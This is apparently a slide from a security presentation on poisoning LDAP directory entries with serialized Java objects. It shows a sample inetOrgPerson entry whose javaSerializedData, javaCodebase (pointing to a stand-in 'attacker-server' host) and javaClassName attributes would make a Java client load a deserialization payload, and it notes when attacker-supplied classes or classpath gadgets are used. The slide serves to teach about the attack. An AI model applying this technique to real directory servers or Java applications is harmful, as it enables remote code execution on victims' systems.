 Entry Poisoning with Serialized Objects
• Place payload in “javaSerializedData” attribute
ObjectClass: inetOrgPerson
UID: john
Name: John Smith
Email Address: john@example.org
Location: Vegas, NV
javaSerializedData: ACED01A43C4432FEEA1489AB89EF11183E499…
javaCodebase: http://attacker-server/
javaClassName: DeserializationPayload
If com.sun.jndi.ldap.object.trustURLCodebase is true
• attackers can provide their own classes
• else, attackers will be able to use available gadgets in classpath